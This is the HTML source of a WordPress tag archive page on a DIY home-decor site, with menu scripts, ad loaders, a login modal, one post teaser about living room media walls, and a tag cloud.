            line-height: 40px;
            width: 40px;
            color: #fff;
            border-left: 1px solid #212121;
            background-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
              color: #fff;
              border-color: #212121;
              background-color: #212121; }
              #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
                color: #fff;
                border-color: #3f3f3f;
                background-color: #3f3f3f; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link {
          background-color: #212121;
          color: #fff;
          border-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f; } }
</style><script>
    jQuery(document).ready(function($) {

      var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
          $(this.trigger).addClass(this.activeClass);
          $('html').addClass(this.openClass);
          $('.responsive-menu-button-icon-active').hide();
          $('.responsive-menu-button-icon-inactive').show();
          this.setWrapperTranslate();
          this.isOpen = true;
        },
        closeMenu: function() {
          $(this.trigger).removeClass(this.activeClass);
          $('html').removeClass(this.openClass);
          $('.responsive-menu-button-icon-inactive').hide();
          $('.responsive-menu-button-icon-active').show();
          this.clearWrapperTranslate();
          this.isOpen = false;
        },
        triggerMenu: function() {
          this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
          var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
          var self = this;
          if(this.accordion == 'on') {
            /* Get Top Most Parent and the siblings */
            var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
            var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
            /* Close up just the top level parents to key the rest as it was */
            top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            /* Set each parent arrow to inactive */
            top_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
            /* Now Repeat for the current item siblings */
            first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            first_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
          }
          if(sub_menu.hasClass('responsive-menu-submenu-open')) {
            sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            $(subarrow).html(this.inactiveArrow);
            $(subarrow).removeClass('responsive-menu-subarrow-active');
          } else {
            sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
            $(subarrow).html(this.activeArrow);
            $(subarrow).addClass('responsive-menu-subarrow-active');
          }
        },
        menuHeight: function() {
          return $(this.container).height();
        },
        menuWidth: function() {
          return $(this.container).width();
        },
        wrapperHeight: function() {
          return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
          switch(this.animationSide) {
            case 'left':
              translate = 'translateX(' + this.menuWidth() + 'px)'; break;
            case 'right':
              translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
            case 'top':
              translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
            case 'bottom':
              translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
              $(this.pageWrapper).css({'transform':translate});
              $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
              $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
          var self = this;
          if(this.animationType == 'push') {
            $(this.pageWrapper).css({'transform':''});
            setTimeout(function() {
              $('html, body').css('overflow-x', '');
            }, self.animationSpeed);
          }
          if(this.pushButton == 'on') {
            $('#responsive-menu-button').css({'transform':''});
          }
        },
        init: function() {
          var self = this;
          $(this.trigger).on(this.triggerTypes, function(e){
            e.stopPropagation();
            self.triggerMenu();
          });
          $('.responsive-menu-subarrow').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            self.triggerSubArrow(this);
          });
          $(window).resize(function() {
            if($(window).width() > self.breakpoint) {
              if(self.isOpen){
                self.closeMenu();
              }
            } else {
              if($('.responsive-menu-open').length>0){
                self.setWrapperTranslate();
              }
            }
          });
          if(this.closeOnLinkClick == 'on') {
            $(this.linkElement).on('click', function(e) {
              e.preventDefault();
              /* Fix for when close menu on parent clicks is on */
              if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                return;
              }
              old_href = $(this).attr('href');
              old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
              if(self.isOpen) {
                if($(e.target).closest('.responsive-menu-subarrow').length) {
                  return;
                }
                self.closeMenu();
                setTimeout(function() {
                  window.open(old_href, old_target);
                }, self.animationSpeed);
              }
            });
          }
          if(this.closeOnBodyClick == 'on') {
            $(document).on('click', 'body', function(e) {
              if(self.isOpen) {
                if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                  return;
                }
              }
              self.closeMenu();
            });
          }
          if(this.itemTriggerSubMenu == 'on') {
            $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
              e.preventDefault();
              self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
            });
          }
        }
      };
      ResponsiveMenu.init();
    });
</script>
</head>

<body class="archive tag tag-living-room-walls tag-127 mh-body chrome responsive-menu-slide-left">

    <div id="body-maha" class="body-maha" data-tmloader="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif">

        <nav id="mobile-bar-sticky" role="navigation" class="mobile-bar bar-sticky">
            <div id="close-mobile-bar"><i class="tm-cancel"></i></div>
            <div id="search-mobile-bar"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div>
            <ul id="menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>        </nav>

        <!-- START BODY BACKGROUND -->
        <div id='body-background'>

        <!-- START OFF CANVAS BODY -->
                <div id="off-canvas-body" class="off-canvas-body animati-on">

            <!-- START TOP BAR -->
            <div id="top-bar-sticky" class="bar-sticky">
                <div class="top-bar">

                    <!-- start container -->
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                
                                <div id="top-right-nav">
                                    <div class="social-top">
                                        <ul><li><a target="_blank" href="#"><i class="tm-facebook"></i></a></li><li><a target="_blank" href="#"><i class="tm-twitter"></i></a></li><li><a target="_blank" href="#"><i class="tm-instagram"></i></a></li></ul>
                                    </div>
                                    
                                    <div class="top-user">
                                    	<i class='tm-user'></i>
                                                                                	                                                                                            		
<a href="#" class="open-login-form" title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal">Login</a>
<div id="cur-modal" class="lwa-modal mh-custom-modal">
    <div id="cur-remember" class="reveal-modal">
        <form class="lwa-form" action="https://www.inspirationalz.com/wp-login.php?action=lostpassword" method="post">

            <h3>PASSWORD RESET</h3>
            <span class="lwa-status"></span>
            <input placeholder="email" type="text" name="user_login" class="lwa-user-remember" value="" />
                   
            <div class="cur-btn">
                <input type="submit" value="Get New Password" class="lwa-button-remember i-button dark medium" />                        
                <input type="hidden" name="login-with-ajax" value="remember" />
            </div>
            	            
            <div class="col-sm-4 tright">
                <a class="remember-modal-closer"  title="Login" data-reveal-id="cur-login" data-animation="fade">Back to Login</a>
            </div> 
        </form>
    </div>


<div id="cur-login" class="reveal-modal" data-redirect="force">
        <form name="lwa-form" class="lwa-form" action="https://www.inspirationalz.com/wp-login.php" method="post">
            <h3>LOG IN</h3>
            <span class="lwa-status"></span>
            <input type="text" name="log" id="lwa_user_login" class="input" placeholder="username" tabindex="111" /><br>
            <input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="&bull;&bull;&bull;&bull;&bull;&bull;&bull;" tabindex="112" /><br>

            
            <div class="cur-btn">
                <input type="submit" class="i-button dark medium" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="113" />
                <input type="hidden" name="lwa_profile_link" value="0" />
                <input type="hidden" name="login-with-ajax" value="login" />
            </div>
                            <div class="col-sm-4 tleft"><a class="lwa-links-remember login-modal-closer" data-reveal-id="cur-remember" data-animation="fade" data-dismissmodalclass="remember-reveal-modal" title="Password Lost and Found">Forgot Password</a></div>
                        	                  
        </form>

</div>
</div>                                                                                                                        </div>
                                </div>

                                <nav id="top-nav-wrapper" class="ul-nav">
                                    <ul id="menu-2" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>                                </nav>

                                <nav id="top-mobile-wrapper" class="ul-nav">
                                    <ul><li><a><i class="tm-menu"></i></a></li></ul>
                                </nav>

                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END TOP BAR -->

            <!-- START MAIN BAR -->
            <div class="main-logo-ads-wrap">
                <div class="main-logo-ads">

                    <!-- start container -->
                    <div class="container">
                        <div class="row ">
                            <div class="col-sm-12">
                                <!-- logo -->
                                		<div id="thelogo" class="logo ">
			<a href="https://www.inspirationalz.com/">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<h2 class='site-outline'>Motivations for DIY Ideas / Plans &amp; Projects.</h2>
                                <!-- adv -->
                                <div id="main-ads" class="">
                                    <div class="vp-1170 vp-fluid"><script id="mNCC" language="javascript">
   medianet_width = "728";
   medianet_height = "90";
   medianet_crid = "108582283";
   medianet_versionId = "111299";
   (function() {
       var isSSL = 'https:' == document.location.protocol;
       var mnSrc = (isSSL ? 'https:' : 'http:') + '//contextual.media.net/nmedianet.js?cid=8CU28Q5H1' + (isSSL ? '&https=1' : '');
       document.write('<scr' + 'ipt type="text/javascript" id="mNSC" src="' + mnSrc + '"></scr' + 'ipt>');
   })();
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script>

<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script></div>
                                    <div class="vp-970 vp-750"></div>
                                    <div class="vp-320"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END MAIN BAR -->

            <!-- START MAIN NAV BAR -->
            <div id="main-nav">
            <div id="main-nav-bar" class="main-nav-bar clearfix ">
                <div id="main-search" class=" clearfix">
                    <div id="con-search">
                        <div class="container">
                            <div class="cols-sm12">
                                <form action="https://www.inspirationalz.com/" id="main-search-form">
                                    <!-- <input type="submit" class="go-search"/> -->
                                    <span class="close-search-form"><i class="tm-cancel"></i></span>
                                    <span class="loading-search-result"><img src="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif" alt=""></span>
                                    <input type="text" class="search-field" autocomplete="off" name="s" placeholder="Type here... and hit enter"/>
                                    
                                                                        <div class="search-result">
                                        <div class="container search-result-content">
                                            
                                        </div>
                                    </div>
                                                                    </form>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class='maha-notification container'><div id="main-notif"></div></div>

                <div class="container clearfix">
                    
                </div>

                <!-- start container -->
                <div class="container clearfix">
                    <div class="row clearfix">
                        <div class="col-sm-12 clearfix">
                            <!-- main search form -->

                            <!-- login nav -->
                                                            <!-- <div id="login-nav" class="clearfix">                                    
                                    <a class="open-login-form"  title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal"><i class="tm-user"></i></a>
                                </div> -->

                                                               <!--  <div id="logout-nav" class="clearfix">
                                    <a class="open-login-form" href="https://www.inspirationalz.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.inspirationalz.com&amp;_wpnonce=a94eac1541" title="Logout"><i class="tm-logout"></i></a>
                                </div> -->
                                
                            <!-- search nav -->
                                                        <div id="search-nav" class="search-nav clearfix">
                                <span class="open-search-form"><i class="tm-search"></i></span>
                            </div>
                            
                            <!-- Cart nav -->
                            
                            <!-- main nav -->
                            <nav id="main-nav-wrapper" class="main-ul-nav clearfix">
                            		<div id="thelogosmall" class="logo">
			<a href="https://www.inspirationalz.com">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<ul id="menu-3" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-4"><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>
                            </nav>
                        </div>
                    </div>
                </div>
                <!-- end container -->

            </div>
            </div>
            <!-- END MAIN NAV BAR -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


            <!-- START PAGE WRAPPER -->
            <div class="page-wrapper">
                



<div class="mh-el page-sidebar page-archive">

	<!-- start container -->
	<div class="container">

		<div class="row">
			<!-- Page -->
			<div class="col-sm-8">

				<!-- Module 1 -->
				<div class="main-content" role="main" itemprop="mainContentOfPage">
					
					<!-- Breadcrumbs -->
					<div class="maha-crumbs"  prefix="v: http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.inspirationalz.com/"  rel="v:url" property="v:title">Home</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb" ><span class="breadcrumb_last" property="v:title">Posts Tagged "Living Room Walls"</span></span></div><!-- .breadcrumbs -->
										
					<div id="head-content">
						<h1 itemprop="name" class="entry-title">
							Living Room Walls						</h1>

													<div class="entry-subtitle"></div>
											</div>

<p style="text-align: center;">
<script id="mNCC" language="javascript">
    medianet_width = "600";
    medianet_height = "120";
    medianet_crid = "434475314";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CU28Q5H1"></script>
</p>

					<div class="row block-streams el-module-3">

						
																<div class="col-sm-12">
									<div class="item-list post-box-oblog" itemscope itemtype="http://schema.org/Article">

	<div class="thumb-wrap short-bottom zoom-zoom">
		<a href="https://www.inspirationalz.com/home-decor/stunning-ideas-for-living-room-media-walls/" rel="bookmark" title="Stunning Ideas for Living Room Media Walls">
		
   				<!-- <img width="258" height="169" class="entry-thumb zoom-it three" itemprop="image" src="https://www.inspirationalz.com/wp-content/uploads/2017/04/Living-Room-Media-Walls-19-260x198.jpg" alt="Stunning Ideas for Living Room Media Walls" title="Stunning Ideas for Living Room Media Walls"/> -->
		<img width="260" height="198" class="entry-thumb zoom-it three" itemprop="image" src="https://www.inspirationalz.com/wp-content/uploads/2017/04/Living-Room-Media-Walls-19-260x198.jpg" alt="Stunning Ideas for Living Room Media Walls" title="Stunning Ideas for Living Room Media Walls"/>
   		</a>
	</div>

	<div class="meta-info">
		<span itemprop="author" class="entry-author"><a href="https://www.inspirationalz.com/author/diymotive/">diymotive</a></span><span class="coma">,</span>
					<time itemprop="datePublished" class="entry-date" datetime="2017-04-10T16:20:42+00:00" >
				April 10, 2017			</time>
			</div>
	<h3 itemprop="name" itemprop="headline" class="entry-title">
		<a itemprop="url" href="https://www.inspirationalz.com/home-decor/stunning-ideas-for-living-room-media-walls/" rel="bookmark" title="Stunning Ideas for Living Room Media Walls">
			Stunning Ideas for Living Room Media Walls		</a>
	</h3>
	<meta itemprop="headline" content="Stunning Ideas for Living Room Media Walls" />

		<div itemprop="description" class="i-summary">
		<p>We all love to inculcate innovative and purposeful interior designs in our home. Whether you have a big house or a small apartment, we &#8230; </p>
	</div>
	
	<div class="meta-count">
					<span class="i-category"><span class="mh-cat-item"><a class="mh-elcat-10" href="https://www.inspirationalz.com/category/home-decor/" title="Home Decor" rel="category">Home Decor</a></span></span>
				
		<div class="count-data">
							<span class="meta-info-viewer">6.98K<i class="tm-view"></i></span>
			
					</div>
	</div>
</div>								</div>


								
					</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="4868132168"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

									</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			
			</div>

			<!-- Sidebar -->
			<div class="col-sm-4"><div class="sidebar"><div id="search-2" class="widget clearfix widget_search"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div></div>		</div>
	</div>

</div>

		</div>
		<!-- END PAGE WRAPPER -->

				
		<!-- START FOOTER -->
		<footer id="footer">

			<!-- start footer sidebar -->
			<div id="footer-sidebar">
				<div class="container">
					<div class="row">

						<div class="col-sm-4">
							<div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><div class="widget-title"><div class="block-cap"><h3>Tagging:</h3></div></div><div class="tagcloud"><a href="https://www.inspirationalz.com/tag/deck-designs/" class="tag-cloud-link tag-link-283 tag-link-position-1" style="font-size: 11.783783783784pt;" aria-label="Deck Designs (5 items)">Deck Designs</a>
<a href="https://www.inspirationalz.com/tag/deck-ideas/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="Deck Ideas (5 items)">Deck Ideas</a>
<a href="https://www.inspirationalz.com/tag/deck-layouts/" class="tag-cloud-link tag-link-303 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Deck Layouts (3 items)">Deck Layouts</a>
<a href="https://www.inspirationalz.com/tag/deck-plans/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 11.783783783784pt;" aria-label="Deck Plans (5 items)">Deck Plans</a>
<a href="https://www.inspirationalz.com/tag/deck-projects/" class="tag-cloud-link tag-link-285 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Deck Projects (5 items)">Deck Projects</a>
<a href="https://www.inspirationalz.com/tag/decks/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 11.783783783784pt;" aria-label="Decks (5 items)">Decks</a>
<a href="https://www.inspirationalz.com/tag/diy-pergola/" class="tag-cloud-link tag-link-200 tag-link-position-7" style="font-size: 13.927927927928pt;" aria-label="DIY Pergola (8 items)">DIY Pergola</a>
<a href="https://www.inspirationalz.com/tag/exterior-design-plans/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 8pt;" aria-label="Exterior Design Plans (2 items)">Exterior Design Plans</a>
<a href="https://www.inspirationalz.com/tag/exterior-designs/" class="tag-cloud-link tag-link-267 tag-link-position-9" style="font-size: 8pt;" aria-label="Exterior Designs (2 items)">Exterior Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-house-designs/" class="tag-cloud-link tag-link-271 tag-link-position-10" style="font-size: 8pt;" aria-label="Exterior House Designs (2 items)">Exterior House Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-landscaping/" class="tag-cloud-link tag-link-272 tag-link-position-11" style="font-size: 8pt;" aria-label="Exterior Landscaping (2 items)">Exterior Landscaping</a>
<a href="https://www.inspirationalz.com/tag/garden-art/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 10.774774774775pt;" aria-label="Garden Art (4 items)">Garden Art</a>
<a href="https://www.inspirationalz.com/tag/garden-deck/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="Garden Deck (5 items)">Garden Deck</a>
<a href="https://www.inspirationalz.com/tag/garden-decor/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.297297297297pt;" aria-label="Garden Decor (7 items)">Garden Decor</a>
<a href="https://www.inspirationalz.com/tag/garden-decorating/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 9.5135135135135pt;" aria-label="Garden Decorating (3 items)">Garden Decorating</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-ideas/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Ideas (4 items)">Garden Decor Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-plans/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Plans (4 items)">Garden Decor Plans</a>
<a href="https://www.inspirationalz.com/tag/garden-designs/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Garden Designs (6 items)">Garden Designs</a>
<a href="https://www.inspirationalz.com/tag/garden-ideas/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="Garden Ideas (6 items)">Garden Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-patios/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="Garden Patios (3 items)">Garden Patios</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-designs/" class="tag-cloud-link tag-link-108 tag-link-position-21" style="font-size: 8pt;" aria-label="Hot Tub Designs (2 items)">Hot Tub Designs</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-ideas/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="Hot Tub Ideas (2 items)">Hot Tub Ideas</a>
<a href="https://www.inspirationalz.com/tag/outdoor-deck/" class="tag-cloud-link tag-link-288 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Outdoor Deck (5 items)">Outdoor Deck</a>
<a href="https://www.inspirationalz.com/tag/outdoor-patio/" class="tag-cloud-link tag-link-279 tag-link-position-24" style="font-size: 9.5135135135135pt;" aria-label="Outdoor Patio (3 items)">Outdoor Patio</a>
<a href="https://www.inspirationalz.com/tag/pallet-crafts/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="Pallet Crafts (38 items)">Pallet Crafts</a>
<a href="https://www.inspirationalz.com/tag/pallet-dog-house/" class="tag-cloud-link tag-link-153 tag-link-position-26" style="font-size: 8pt;" aria-label="Pallet Dog House (2 items)">Pallet Dog House</a>
<a href="https://www.inspirationalz.com/tag/pallet-furniture-plans/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Pallet Furniture Plans (2 items)">Pallet Furniture Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-ideas/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 22pt;" aria-label="Pallet Ideas (38 items)">Pallet Ideas</a>
<a href="https://www.inspirationalz.com/tag/pallet-plans/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 22pt;" aria-label="Pallet Plans (38 items)">Pallet Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-projects/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 22pt;" aria-label="Pallet Projects (38 items)">Pallet Projects</a>
